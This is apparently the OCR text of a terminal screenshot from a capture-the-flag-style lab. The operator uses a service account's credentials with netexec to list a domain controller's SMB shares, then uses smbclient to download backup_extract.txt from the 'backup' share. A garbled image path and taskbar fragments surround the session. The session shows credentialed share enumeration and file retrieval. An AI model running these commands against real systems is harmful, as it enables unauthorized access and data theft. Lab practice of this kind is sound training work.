 smbclient
[Aug 14, 2025 - 10:58:41 (EDT)] exegol-thmpat /workspace # netexec smb 10.201.102.204 -u 'file_svc' -p 'Password123!!' --shares
SMB 10.201.102.204 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.201.102.204 445 DC01 [+] SOUPEDECODE.LOCAL\file_svc:Password123!!
SMB 10.201.102.204 445 DC01 [*] Enumerated shares
SMB 10.201.102.204 445 DC01 Share Permissions Remark
SMB 10.201.102.204 445 DC01 ----- ----------- ------
SMB 10.201.102.204 445 DC01 ADMIN$ Remote Admin
SMB 10.201.102.204 445 DC01 backup READ
SMB 10.201.102.204 445 DC01 C$ Default share
SMB 10.201.102.204 445 DC01 IPC$ READ Remote IPC
SMB 10.201.102.204 445 DC01 NETLOGON READ Logon server share
SMB 10.201.102.204 445 DC01 SYSVOL READ Logon server share
SMB 10.201.102.204 445 DC01 Users
[Aug 14, 2025 - 10:59:11 (EDT)] exegol-thmpat /workspace # smbclient //10.201.102.204/backup -U 'SOUPEDECODE.LOCAL\file_svc'
Password for [SOUPEDECODE.LOCAL\file_svc]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jun 17 13:41:17 2024
.. DR 0 Fri Jul 25 13:51:20 2025
backup_extract.txt A 892 Mon Jun 17 04:41:05 2024
12942591 blocks of size 4096. 10603382 blocks available
smb: \> get backup_extract.txt
getting file \backup_extract.txt of size 892 as backup_extract.txt (6.2 KiloBytes/sec) (average 6.2 KiloBytes/sec)
smb: \>
Search the web
slows in s...
11:00 AM
8/14/2025